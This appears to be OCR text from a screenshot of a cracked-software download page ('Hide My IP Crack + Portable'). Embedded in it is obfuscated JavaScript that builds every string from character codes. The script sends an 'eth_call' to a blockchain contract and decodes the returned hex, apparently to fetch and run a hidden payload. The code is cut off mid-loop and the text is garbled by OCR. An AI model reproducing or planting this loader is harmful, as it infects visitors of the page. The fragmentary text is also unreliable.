
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: Dual-core for…
Continuar Leyendo
Hide My IP Crack + Portable
Stable [x32x64] Latest